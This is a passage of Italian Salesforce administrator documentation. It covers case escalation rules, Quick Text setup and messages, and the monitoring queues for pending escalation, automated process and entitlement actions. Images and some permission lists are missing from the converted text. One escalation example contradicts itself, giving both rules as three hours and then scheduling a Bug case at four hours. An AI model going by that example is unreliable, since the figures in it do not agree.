<span id="page-2711-0"></span>[Impostazione delle regole di risposta automatica](#page-2709-0)

# Impostazione delle regole di inoltro al livello superiore

Ciascuna regola definisce una condizione che determina in che modo vengono elaborati i casi.

Per creare una regola di inoltro al livello superiore:

- **1.** Da Imposta, immettere *Regole di inoltro al livello superiore* nella casella Ricerca veloce, quindi selezionare **Regole di inoltro al livello superiore**.
- **2.** Scegliere **Nuovo**, quindi assegnare un nome alla regola. Specificare se si desidera che questa sia la regola di inoltro al livello superiore attiva. Fare clic su **Salva**.
- **3.** Per creare le voci di regola, fare clic su **Nuovo**. Per ogni voce, è possibile specificare quanto segue:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare le regole di inoltro al livello superiore:





- **4.** Dopo la creazione della voce, fare clic su **Salva** o su **Salva e Nuovo** per salvare la voce e crearne altre.
- **5.** Dopo avere creato l'ultima voce, fare clic su **Salva**. Vengono visualizzate le regole di inoltro al livello superiore e una o più voci di regola.

Nota: per creare una regola esente da errori, si consiglia di creare sempre l'ultima voce di regola senza aggiungere alcun criterio. Tale voce di regola sarà in grado di individuare i casi non assegnati dalle voci di regola precedenti.

- **6.** Specificare l'azione da intraprendere quando una delle voci di regola di inoltro al livello superiore risulta vera. Fare clic su **Modifica** accanto al nome di una delle voci di regola di inoltro al livello superiore.
- **7.** Fare clic su **Nuovo** per aggiungere un'azione di inoltro al livello superiore. È possibile specificare fino a cinque azioni per ciascuna voce di regola, per inoltrare il caso ai livelli successivi nel corso del tempo. Per ciascuna azione di inoltro al livello superiore è possibile specificare quanto segue:





Nota: ogni volta che si salva un caso o si modifica il titolare del caso, le regole di inoltro al livello superiore eseguono una rivalutazione del caso. Dopo che è stata trovata una voce di regola di inoltro al livello superiore corrispondente, il sistema calcola quando il caso deve essere inoltrato al livello superiore e termina la verifica delle altre voci di regole di inoltro al livello superiore. Ad esempio, se ci sono due regole di inoltro al livello superiore che specificano:

- **•** Inoltrare al livello successivo tre ore dopo la creazione se Motivo caso è uguale ad Arresto anomalo
- Inoltrare al livello successivo tre ore dopo la creazione se Motivo caso è uguale a Bug

Un caso creato con Motivo caso Bug verrà pianificato per l'inoltro al livello superiore quattro ore dopo la creazione. In seguito, si supponga che un utente modifichi il caso facendo in modo che le regole di inoltro al livello superiore lo valutino nuovamente. Se le regole di inoltro determinano che il Motivo caso si è trasformato in Arresto anomalo, il caso viene pianificato per l'inoltro al livello successivo tre ore dopo la creazione. Se il caso è stato creato più di tre ore prima, viene inoltrato alla prima occasione possibile.

Le regole di inoltro al livello superiore non vengono valutate quando si trasferiscono più casi contemporaneamente da una visualizzazione elenco casi. Si noti anche che se si usano le regole di assegnazione per cambiare la proprietà del caso, le regole di inoltro al livello superiore vengono valutate per prime.

Suggerimento: Salesforce elabora le regole nel seguente ordine:

- **1.** Regole di convalida
- **2.** Regole di assegnazione
- **3.** Regole di risposta automatica
- **4.** Regole di flusso di lavoro (con azioni immediate)

**5.** Regole di inoltro al livello superiore

#### VEDERE ANCHE:

[Creazione di regole di inoltro al livello superiore](#page-2715-0) [Visualizzazione e modifica delle regole di inoltro al livello superiore](#page-2716-0) [Monitoraggio dell'area di attesa Regola di inoltro dei casi al livello superiore](#page-2720-0)

# <span id="page-2715-0"></span>Creazione di regole di inoltro al livello superiore

Per inoltrare automaticamente i casi al livello superiore se non vengono risolti entro un certo periodo di tempo, creare delle regole di inoltro dei casi al livello superiore.

In genere, l'organizzazione dispone di una regola di inoltro al livello superiore composta da più voci che specificano esattamente le modalità di inoltro dei casi al livello superiore. Ad esempio, una regola standard di inoltro dei casi al livello superiore potrebbe avere due voci: i casi con Tipo impostato su Oro vengono inoltrati al livello superiore entro due ore, mentre i casi con Tipo impostato su Argento vengono inoltrati al livello successivo entro otto ore.

VEDERE ANCHE: [Impostazione delle regole di inoltro al livello superiore](#page-2711-0) [Visualizzazione e modifica delle regole di inoltro al livello superiore](#page-2716-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare o modificare le regole di inoltro al livello superiore:

# <span id="page-2716-0"></span>Visualizzazione e modifica delle regole di inoltro al livello superiore

Per visualizzare e modificare le regole di inoltro al livello superiore:

- **•** Per modificare il nome di una regola, fare clic su **Rinomina** accanto al nome della regola.
- **•** Per modificare le voci di una regola, scegliere il nome della regola dall'elenco. Fare clic su **Nuovo** per aggiungere una voce. Scegliere **Modifica** o **Canc** per modificare o eliminare una voce. Selezionare **Riordina** per modificare l'ordine di applicazione delle voci.

#### VEDERE ANCHE:

[Impostazione delle regole di inoltro al livello superiore](#page-2711-0) [Creazione di regole di inoltro al livello superiore](#page-2715-0)

# <span id="page-2716-1"></span>Impostazione di Testo veloce

Testo veloce consente agli utenti di creare messaggi standard, quali saluti, risposte alle domande più comuni e brevi note, che gli agenti dell'assistenza possono facilmente inserire negli aggiornamenti sui casi e nelle comunicazioni con i clienti per risparmiare tempo e aumentare la standardizzazione. L'impostazione di Testo veloce consente di abilitarlo, di concedere il relativo accesso agli utenti e di creare messaggi.

**1.** [Abilitare Testo veloce.](#page-2717-0)

Testo veloce viene abilitato automaticamente per le organizzazioni che hanno abilitato Live Agent

- **2.** Se lo si desidera, personalizzare le impostazioni di Testo veloce.
- **3.** [Concedere le autorizzazioni agli utenti in modo che possano creare messaggi di testo veloce.](#page-2597-0)
- **4.** [Creare messaggi di testo veloce](#page-2624-0).
- **5.** Se l'organizzazione utilizza Live Agent, [concedere agli agenti accesso all'intestazione laterale](#page-2717-1) [di Testo veloce nella console Live Agent.](#page-2717-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare le regole di inoltro al livello superiore:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per impostare la funzionalità di Testo veloce:

# <span id="page-2717-0"></span>Abilitazione di Testo veloce

Abilitare Testo veloce per l'organizzazione in modo che gli agenti possano utilizzare messaggi predefiniti per rispondere ai clienti e aggiornare i casi in modo rapido e semplice.

Nota: Una volta abilitato, Testo veloce non può essere disabilitato.

- **1.** Da Imposta, immettere *Impostazioni Testo veloce* nella casella Ricerca veloce, quindi selezionare **Impostazioni Testo veloce**.
- **2.** Fare clic su Abilita Testo veloce.
- **3.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione di Testo veloce](#page-2716-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per abilitare Testo veloce:

**•** "Personalizza applicazione"

# <span id="page-2717-1"></span>Concessione dell'accesso a Testo veloce agli agenti dell'assistenza

Concedere agli agenti accesso a Testo veloce consente loro di selezionare messaggi standard da inserire nelle chat e nei messaggi email con i clienti e nelle note e negli aggiornamenti sui casi.

Per consentire agli agenti di utilizzare Testo veloce nella console Live Agent, Live Agent nella Salesforce Console o le azioni Email, Portale, Registra una chiamata e Cambia stato in Feed caso:

- **•** [Concedere l'autorizzazione "Lettura" su Testo veloce](#page-2597-0)
- **•** Eseguire una delle seguenti operazioni:



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per impostare la funzionalità di Testo veloce:



#### VEDERE ANCHE:

[Impostazione di Testo veloce](#page-2716-1)

# Creazione di messaggi di Testo veloce

I messaggi di Testo veloce consentono agli agenti di includere note standard con gli aggiornamenti dei casi e di inviare risposte comuni ai clienti senza doverle digitare ogni volta. Creare messaggi personalizzati che gli agenti potranno utilizzare per comunicare via email o chat con i clienti.

- **1.** Fare clic sulla scheda **Testo veloce**.
- **2.** Fare clic su **Nuovo**.
- **3.** Se si dispone di più di un tipo di record Testo veloce, selezionare un tipo di record per il nuovo messaggio e fare clic su **Continua**.
- **4.** Digitare un nome per il messaggio.
- **5.** Digitare il messaggio.

Il messaggio può contenere interruzioni di riga, elenchi e caratteri speciali e un massimo di 4096 caratteri.

- **6.** Fare clic su **Campi di unione disponibili** per visualizzare il selettore dei campi di unione.
- **7.** Selezionare i canali in cui si desidera rendere disponibile il messaggio.

A seconda delle funzioni abilitate nell'organizzazione, possono essere disponibili questi canali:

- **•** Email: l'azione Email Feed caso
- **•** Live Agent: Live Agent in Salesforce Console
- **•** Portale: una comunità o un portale clienti
- **•** Telefono: l'azione Registra una chiamata di Feed caso
- **•** Interno: l'azione Cambia stato di Feed caso
- **8.** Selezionare una categoria.
- **9.** Se lo si desidera, selezionare una sottocategoria.

**10.** Fare clic su **Salva**.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare i messaggi di testo veloce:

**•** "Crea", "Lettura", "Modifica" ed "Elimina" su Testo veloce

Suggerimento: Fare clic su **Prova e verifica campi unione** per visualizzare un esempio del testo veloce contenente i dati dei record selezionati.

#### VEDERE ANCHE:

[Impostazione di Testo veloce](#page-2716-1)

# Monitoraggio dei processi di assistenza

# Monitoraggio delle azioni processo automatico

Gli utenti di Salesforce Knowledge possono pianificare la pubblicazione o l'archiviazione degli articoli in una data specifica. Utilizzare l'area di attesa azioni processo automatico per visualizzare queste azioni in sospeso e, se necessario, per annullarle.

Per visualizzare le azioni in sospeso:

- **1.** Da Imposta, immettere *Azioni processo automatico* nella casella Ricerca veloce, quindi selezionare **Azioni processo automatico**.
- **2.** Fare clic su **Cerca** per visualizzare tutte le azioni in sospeso relative a qualsiasi articolo, oppure impostare i criteri di filtro e fare clic su **Cerca** per visualizzare solo le azioni in sospeso che corrispondono a tali criteri. Le opzioni di filtro sono:

#### **Definizione processo**

Il processo che attiva l'azione. Tale valore è sempre "KBWorkflow".

#### **Oggetto**

L'oggetto che ha attivato l'azione in sospeso. Tale valore è sempre "Articolo Knowledge".

#### **Data pianificata**

La data in cui è pianificata l'esecuzione delle azioni in sospeso.

#### **Data creazione**

La data in cui è stato creato l'articolo che ha attivato l'azione in sospeso.

#### **Creato da**

L'utente che ha creato l'articolo che ha attivato l'azione in sospeso.

#### **Nome record**

Il nome dell'articolo che ha attivato l'azione in sospeso.

Il filtro non distingue tra maiuscole e minuscole.

Per annullare le azioni in sospeso:

- **1.** Selezionare la casella accanto alle azioni in sospeso che si desidera annullare.
- **2.** Fare clic su **Elimina**. Salesforce annulla l'azione in sospeso.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per gestire le azioni processo automatico:

**•** "Modifica tutti i dati"

# <span id="page-2720-0"></span>Monitoraggio dell'area di attesa Regola di inoltro dei casi al livello superiore

Quando Salesforce attiva una regola di inoltro dei casi al livello superiore che presenta delle azioni dipendenti dal tempo, utilizzare la regola di inoltro dei casi al livello superiore per visualizzare le azioni in sospeso e annullarle se necessario.

Per visualizzare le azioni in sospeso:

- **1.** Da Imposta, immettere *Inoltro dei casi al livello superiore* nella casella Ricerca veloce, quindi selezionare **Inoltro dei casi al livello superiore**.
- **2.** Fare clic su **Cerca** per visualizzare qualsiasi regola attiva di inoltro dei casi al livello superiore, oppure impostare i criteri di filtro e fare clic su **Cerca** per visualizzare solo le azioni in sospeso che corrispondono a quei criteri. Le opzioni di filtro sono:

#### **Caso da inoltrare al livello superiore**

Il Numero caso del caso inoltrato al livello superiore. Il Numero caso è un numero univoco, generato automaticamente e utilizzato per identificare il caso.

#### **Regola di inoltro al livello superiore**

Il nome della regola utilizzata per inoltrare il caso al livello superiore.

#### **Voce di regola**

L'ordine in cui la voce di regola verrà elaborata. Una voce di regola è una condizione che determina come viene elaborata una regola di inoltro dei casi al livello superiore. Ogni regola di inoltro al livello superiore può contenere un massimo di 3000 voci di regola.

#### **Azione di inoltro al livello superiore**

I criteri temporali specificati per il caso da inoltrare al livello superiore definiti nella voce di regola.

#### **Ignora orario di ufficio**

Indica se la casella di controllo Ignora orario di ufficio è stata selezionata nella voce di regola, a significare che la voce di regola è in vigore sempre a prescindere dagli orari di ufficio dell'organizzazione.

#### **Inoltra alle**

La data e l'ora in cui il caso viene inoltrato al livello superiore, come specificato nella voce di regola. La data e l'ora vengono mostrate nel fuso orario dell'utente che visualizza l'area di attesa delle regole di inoltro al livello superiore.

#### **Data aggiunta**

La data e l'ora in cui il caso è stato aggiunto all'area di attesa. La data e l'ora vengono mostrate nel fuso orario dell'utente che visualizza l'area di attesa delle regole di inoltro al livello superiore.

Il filtro non distingue tra maiuscole e minuscole.

Per annullare le azioni in sospeso:

- **1.** Selezionare la casella accanto alle azioni in sospeso che si desidera annullare.
- **2.** Fare clic su **Elimina**. Salesforce annulla l'azione in sospeso.

#### VEDERE ANCHE:

[Creazione di regole di inoltro al livello superiore](#page-2715-0) [Visualizzazione e modifica delle regole di inoltro al livello superiore](#page-2716-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per gestire l'area di attesa delle regole di inoltro dei casi al livello superiore:

**•** "Modifica tutti i dati"

# Monitoraggio dell'area di attesa processo diritti

Quando Salesforce attiva un processo diritti che presenta delle azioni dei punti salienti dipendenti dal tempo, utilizzare l'area di attesa processo diritti per visualizzare le azioni in sospeso e annullarle, se necessario.

Per visualizzare le azioni in sospeso:

- **1.** Da Imposta, immettere *Processi diritti* nella casella Ricerca veloce, quindi selezionare **Processi diritti**.
- **2.** Fare clic su **Cerca** per visualizzare qualsiasi azione in sospeso di tutte le regole di flusso di lavoro, oppure impostare i criteri di filtro e fare clic su **Cerca** per visualizzare solo le azioni in sospeso che corrispondono a quei criteri. Le opzioni di filtro sono:

#### **Nome processo diritti**

Il processo diritti.

#### **Numero caso**

Il numero identificativo del caso, generato automaticamente.

#### **Nome punto saliente**

Il punto saliente che ha attivato l'azione.

## **Data valutazione**

La data in cui è pianificata l'esecuzione delle azioni valutate.

#### **Data creazione**

La data di creazione del caso che ha attivato il processo diritti.

#### **Nome utente**

L'utente che ha aggiornato il caso per attivare un processo diritti.

Il filtro non distingue tra maiuscole e minuscole.

Per annullare le azioni in sospeso:

- **1.** Selezionare la casella accanto alle azioni in sospeso che si desidera annullare.
- **2.** Fare clic su **Elimina**.

